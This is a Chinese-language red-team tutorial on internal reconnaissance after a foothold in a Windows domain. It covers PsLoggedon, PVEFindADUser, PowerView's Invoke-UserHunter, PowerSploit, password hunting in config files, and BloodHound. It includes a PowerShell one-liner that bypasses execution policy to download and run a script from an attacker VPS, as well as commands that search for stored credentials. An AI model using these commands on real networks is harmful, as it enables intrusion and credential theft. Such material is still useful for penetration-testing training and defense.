MSF建立会话拿到shell,即可直接执行DOS命令至今进行信息收集。也可以进行直接执行run winenum可以一键收集记录。
1 | run winenum |
定位域管理员
psloggeddon.exe
下载地址:https://docs.microsoft.com/en-us/sysinternals/downloads/psloggedon
psloggedon.exe可以查看本地登陆的用户和通过本地计算机或远程计算机资源登陆的用户。如果指定的是用户名而不是机器名,psloggedon.exe会搜索网上邻居中的所有计算机,并显示该用户是否已经登录。该工具的某些功能需要管理员权限。
1 | psloggedon.exe [-] [-l] [-x] [\\computername或username] |
查看DC(域控)登录过的机器
1 | PsLoggedon64.exe -accepteula \\DC |

查看本地登录的用户
1 | PsLoggedon64.exe -accepteula |

查看指定用户登录的计算机
1 | PsLoggedon64.exe -accepteula Administrator |

PVEFindADUser.exe
下载地址:https://www.corelan.be/index.php/my-free-tools/ad-cs/pve-find-ad-user/
PVEFindADUser.exe 可用于查找活动目录用户登陆的位置、枚举域用户,以及查找在特定计算机上登陆的用户,包括查找本地用户。通过RDP远程桌面登陆的用户、通过运行服务和计划任务的用户。运行该工具需要计算机配置**.NET Framework 2.0 环境,并需要有管理员权限**。
1 | PVEFindADUser.exe <参数> |
我们一般直接运行pvefinaduser.exe -current命令,即可显示域中所有计算机上当前登陆的所有用户。

显示指定用户登录的计算机
| current[“username”] | 如果仅指定了-current参数,将获取目标计算机上当前登录的所有用户。如果指定了用户名(Domain\Username),则显示该用户登陆的计算机 |
|---|---|
1 | PVEFindADUser.exe -current redteam.org\dc |

powerview.ps1
powerview脚本可以用来获取当前域管理员在线登录的服务器,其依赖powershell和wmi,在powersploit工具包中,是一个收集域信息很好用的脚本。
- Invoke-UserHunter:搜索本地域中域管理员当前在线的主机,并验证当前用户是否具有对这些主机的本地管理员访问权限。它可以使用 Get-NetSessions 和Get-NetLoggedon 扫描每台服务器并对扫描结果进行比较,从而找出目标用户集,并且无需管理员权限。
如下,可以看到本地域有一个域管理员:
 我们通过Invoke-UserHunter(等于Invoke-UserHunter -CheckAccess)来定位他们:
我们通过Invoke-UserHunter(等于Invoke-UserHunter -CheckAccess)来定位他们:
1 | powershell.exe -exec bypass IEX(New-Object Net.WebClient).DownloadString('http://39.xxx.xxx.210/powersploit/Recon/PowerView.ps1');Invoke-UserHunter |
 详情请执行
详情请执行Get-Help Invoke-UserHunter命令查看,具体使用方法与前两个相似,它可以找到域内特定的用户群,接受用户名、用户列表和域组列表查询,接受一个主机列表或查询可用的主机域名。一切都是灵活的,让你自己定义找寻谁,在哪里找。
获取指定用户在线机器:

Empire信息收集
1 | # 查看本机用户、域组成员、密码设置时间、剪贴板内容、系统基本信息、网络适配器信息、共享信息等 |
powersploit 信息收集
项目地址:https://github.com/PowerShellMafia/PowerSploit
,已经停止维护
建立会话后的meterpreter:
1 | #加载模块 |
powersploit无文件攻击
将下载的文件放在vps上面。确保目标服务器可以访问:
如:http://xxx.com/PowerSplot/Recon/Invoke-Portscan.ps1
1 | #在目标机导入脚本: |
翻翻配置文件
一个正常的Web应用肯定有对应的数据库账号密码信息,可以使用如下命令寻找包含密码字段的文件:
1 | findstr /s /m "password" *.* |
Linux查文件:
1 | find Web应用目录 -iname "*.jsp*" | xargs egrep -l -i "classloader" |xargs egrep -l -i "cipher" |
敏感路径
1 | %WINDIR% |
常用应用的默认配置路径:
1 | Tomcat: |
还有一些Navicat,TeamViewer,FileZilla,WinSCP,Xmangager系列产品(Xshell,Xftp)的密码查看
项目: https://github.com/uknowsec/SharpDecryptPwd
BloodHound域分析工具
BloodHound通过图与线的形式,将域内用户、计算机、及相关用户等等之间的关系直观地展现在Red Team队员面前,帮助更快的梳理域内的情况。
- BloodHound基于Neo4j(非关系型数据库)
配置
安装java
安装Neo4jServer Community
https://neo4j.com/download-center/#community

开启服务
1
neo4j.bat console

通过
http://localhost:7474/broswer访问,账号密码neo4j/neo4j
- 忘记密码的话将neo4j.conf中的
dbms.security.auth_enabled=false开启就可以了,重启服务即可生效
- 忘记密码的话将neo4j.conf中的
-
打开BloodHound.exe,输入账号密码(neo4j/123456)即可进入主页面

使用
通过上传SharpHound.exe运行命令
1 | SharpHound.exe -c all |
生成压缩包然后在BloodHound.exe的upload data导入数据

可以选中一个节点查看node info

也可以通过analysis中的一些预定义查询语句查询,如这里选用Find all Domain Admins查询结果